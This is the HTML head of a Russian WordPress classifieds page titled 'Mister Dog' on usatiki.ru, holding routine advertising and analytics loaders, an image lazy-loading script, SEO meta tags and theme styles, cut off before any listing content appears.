

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://usatiki.ru/obyavleniye/mister-dog/
body_size: 49923
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<!--noptimize--><link rel="preload" as="script" href="https://static.nativerent.ru/js/codes/nativerent.v2.js" class="nativerent-integration-head" crossorigin /><script class="nativerent-integration-head" src="https://static.nativerent.ru/js/codes/nativerent.v2.js" onerror="(window.NRentPlugin=window.NRentPlugin||[]).push('error_loading_script')" data-no-optimize="1" data-skip-moving="true" async crossorigin></script><script class="nativerent-integration-head" type="text/javascript" data-no-optimize="1" data-skip-moving="true">(window.NRentCounter=window.NRentCounter||[]).push({id:"67177a2d22eae",lightMode:undefined,created:1768745059})</script><script class="nativerent-integration-head" data-no-optimize="1" data-skip-moving="true">!0!==window.NRentAdUnitsLoaded&&(window.NRentAdUnitsLoaded=!0,window.NRentAdUnits=[{"type":"horizontalTop","insert":"after","autoSelector":"firstParagraph","selector":"","settings":[]},{"type":"horizontalMiddle","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[]},{"type":"horizontalBottom","insert":"after","autoSelector":"lastParagraph","selector":"","settings":[]},{"type":"popupTeaser","insert":"inside","autoSelector":"body","selector":"","settings":{"mobile":["teaser","fullscreen"],"desktop":["teaser"]}},{"type":"ntgb","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[],"unitId":"1"}])</script><script class="nativerent-integration-head" src="//usatiki.ru/wp-content/plugins/nativerent/static/content.js?ver=2.1.4" data-no-optimize="1" data-skip-moving="true" defer></script><!--/noptimize-->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T73QVXZ');</script>
<!-- End Google Tag Manager -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://usatiki.ru/xmlrpc.php">
<meta name="google-site-verification" content="0lGLogOncYZE2Fci9qTakwHkoTCVxbMuSwmOAyvl1Ik" />

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBzcmM9Imh0dHBzOi8veWFuZGV4LnJ1L2Fkcy9zeXN0ZW0vY29udGV4dC5qcyIgYXN5bmM+PC9zY3JpcHQ+"/>

<script>
  const caramelJS = document.createElement('script'); 
  caramelJS.src = "https://ads.digitalcaramel.com/caramel.js?ts="+new Date().getTime();
  caramelJS.async = true;
  document.head.appendChild(caramelJS);
</script>

<div caramel-id="01jp4fydb5884d4j61ja627bg7"></div>
<div caramel-id="01jnqnxmwpeecewp9bp9h4pe4y"></div>

	
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll(".rev_slider ul li"),r=0,a=i.length;r<a;r++){ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"));for(var n=1;n<11;)ewwwAttr(i[r],"data-param"+n,i[r].getAttribute("data-webp-param"+n)),n++}for(r=0,a=(i=document.querySelectorAll(".rev_slider img")).length;r<a;r++)ewwwAttr(i[r],"data-lazyload",i[r].getAttribute("data-webp-lazyload"));for(var o=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=o.length;r<a;r++)ewwwAttr(o[r],"data-thumb",o[r].getAttribute("data-webp-thumb"))}for(var l=document.querySelectorAll("video"),r=0,a=l.length;r<a;r++)ewwwAttr(l[r],"poster",e?l[r].getAttribute("data-poster-webp"):l[r].getAttribute("data-poster-image"));for(var s,c=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=c.length;r<a;r++)e&&(ewwwAttr(c[r],"data-lazy-srcset",c[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(c[r],"data-srcset",c[r].getAttribute("data-srcset-webp")),ewwwAttr(c[r],"data-lazy-src",c[r].getAttribute("data-lazy-src-webp")),ewwwAttr(c[r],"data-src",c[r].getAttribute("data-src-webp")),ewwwAttr(c[r],"data-orig-file",c[r].getAttribute("data-webp-orig-file")),ewwwAttr(c[r],"data-medium-file",c[r].getAttribute("data-webp-medium-file")),ewwwAttr(c[r],"data-large-file",c[r].getAttribute("data-webp-large-file")),null!=(s=c[r].getAttribute("srcset"))&&!1!==s&&s.includes("R0lGOD")&&ewwwAttr(c[r],"src",c[r].getAttribute("data-lazy-src-webp"))),c[r].className=c[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var w=document.querySelectorAll(".ewww_webp"),r=0,a=w.length;r<a;r++)e?(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-webp")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-webp")),ewwwAttr(w[r],"data-orig-file",w[r].getAttribute("data-webp-orig-file")),ewwwAttr(w[r],"data-medium-file",w[r].getAttribute("data-webp-medium-file")),ewwwAttr(w[r],"data-large-file",w[r].getAttribute("data-webp-large-file")),ewwwAttr(w[r],"data-large_image",w[r].getAttribute("data-webp-large_image")),ewwwAttr(w[r],"data-src",w[r].getAttribute("data-webp-src"))):(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-img")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-img"))),w[r].className=w[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mister Dog</title>
	<meta name="description" content="✅✅✅  Mister Dog - вы сможете ознакомиться с данным объявлением на сайте usatiki.ru  ➤➤➤" />
	<link rel="canonical" href="https://usatiki.ru/obyavleniye/mister-dog/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mister Dog" />
	<meta property="og:description" content="Mister Dog - вы сможете ознакомиться с данным объявлением на сайте usatiki.ru" />
	<meta property="og:url" content="https://usatiki.ru/obyavleniye/mister-dog/" />
	<meta property="og:site_name" content="Усатики" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='https://usatiki.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cld-font-awesome-css' href='https://usatiki.ru/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cld-frontend-css' href='https://usatiki.ru/wp-content/plugins/comments-like-dislike/css/cld-frontend.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://usatiki.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2302' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container ul li {font-size: 100%;}
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://usatiki.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
